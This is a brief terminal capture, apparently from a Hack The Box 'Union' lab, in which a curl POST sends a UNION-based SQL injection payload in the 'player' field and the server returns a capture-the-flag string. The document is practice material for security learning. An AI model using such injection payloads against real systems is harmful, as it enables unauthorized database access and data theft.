 ┌──(user㉿kali)-[~/hackthebox/Union]
└─$ curl -s -X POST http://10.129.96.75 -d "player=' union select group_concat(one) from flag-- -"
Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to already qualifying.
┌──(user㉿kali)-[~/hackthebox/Union]
└─$
Home